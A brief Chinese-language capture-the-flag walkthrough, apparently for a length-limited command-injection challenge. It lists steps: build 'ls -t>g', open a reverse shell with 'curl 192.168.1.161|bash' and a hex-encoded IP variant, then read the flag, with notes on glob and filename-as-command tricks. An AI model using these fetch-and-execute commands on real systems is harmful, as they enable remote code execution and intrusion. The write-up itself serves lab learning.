 解决方法
步骤一：构造ls -t>g
步骤二：构造一个反弹shell
curl 192.168.1.161|bash
curl 0xC0A801A1|bash
步骤三：反弹回来的shell查看flag
dir:按列输出文件名，不换行。
*：相当于$(dir *)
*如果第一个文件名是命令的话就会执行命令，
返回执行的结果，之后的文件名作为参数传入。
rev：可以反转文件每一行的内容。